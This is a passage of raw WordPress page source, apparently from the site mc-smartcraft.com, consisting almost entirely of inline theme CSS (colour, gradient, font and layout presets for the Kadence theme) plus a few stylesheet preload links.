var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}.wp-elements-46b61d65f8169de0ea9481513e753544 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-8);}.wp-elements-69dcfaf38bec1515efa098cf614b7650 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-9);}.wp-elements-edb6bb1635cebe4d0093b284455a0284 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-8);}.wp-elements-1c3ecd60497e68b181d685ebbf873350 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-8);}.wp-elements-bfce60e9629fb0ff601f973a2e8b66c2 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-9);}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='techonmart-fv-style-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/cb99d585f2cfb2137e007da0623e4028.css?ver=ce860' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-global-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/724b3d53906a873f849b8883f1bc6cd6.css?ver=84944' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#67ad46;--global-palette2:#108fc3;--global-palette3:#000000;--global-palette4:#181e19;--global-palette5:#253526;--global-palette6:#a7a7a7;--global-palette7:#111111;--global-palette8:#ffffff;--global-palette9:#f9f9f9;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:249, 249, 249;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:Almarai, sans-serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(0px + 80px + 0px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:0px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:0px;}}#kt-scroll-up-reader, #kt-scroll-up{border-radius:0px 0px 0px 0px;color:var(--global-palette8);background:var(--global-palette1);bottom:30px;font-size:1.2em;padding:0.4em 0.4em 0.4em 0.4em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:30px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:30px;}@media all and (hover: hover){#kt-scroll-up-reader:hover, #kt-scroll-up:hover{color:var(--global-palette8);background:var(--global-palette2);}}body.social-brand-colors .social-show-brand-hover .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-facebook:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore){background:#3b5998;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-facebook:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore){color:#3b5998;}body.social-brand-colors .social-show-brand-hover .social-link-twitter:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-twitter:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-twitter:not(.ignore-brand):not(.skip):not(.ignore){background:#1DA1F2;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-twitter:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-twitter:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-twitter:not(.ignore-brand):not(.skip):not(.ignore){color:#1DA1F2;}body.social-brand-colors .social-show-brand-hover .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-instagram:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore){background:#517fa4;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-instagram:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore){color:#517fa4;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:var(--global-palette3);}.site-main-header-wrap .site-header-row-container-inner{background:var(--global-palette4);}.site-main-header-inner-wrap{min-height:80px;}.site-main-header-wrap .site-header-row-container-inner>.site-container{padding:20px 0px 20px 0px;}.site-top-header-wrap .site-header-row-container-inner{background:var(--global-palette3);}.site-top-header-inner-wrap{min-height:0px;}.site-top-header-wrap .site-header-row-container-inner>.site-container{padding:0px 0px 0px 0px;}.site-bottom-header-wrap .site-header-row-container-inner{background:var(--global-palette1);}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette8);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette2);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette9);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette8);padding:1em 1em 1em 1em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:30px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette9);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px none rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px none rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-wrap .site-footer-row-container-inner{background:var(--global-palette4);}.site-footer .site-middle-footer-wrap a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)){color:var(--global-palette6);}.site-footer .site-middle-footer-wrap a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)):hover{color:var(--global-palette1);}.site-middle-footer-inner-wrap{padding-top:80px;padding-bottom:80px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-wrap .site-footer-row-container-inner{background:var(--global-palette9);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-wrap .site-footer-row-container-inner{background:var(--global-palette4);font-style:normal;color:var(--global-palette6);}.site-bottom-footer-inner-wrap{padding-top:0px;padding-bottom:0px;grid-column-gap:0px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:0px;}.site-bottom-footer-inner-wrap .widget-area .widget-title{font-style:normal;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-0px / 2);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-search-bar form input.search-field{background:var(--global-palette9);}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, 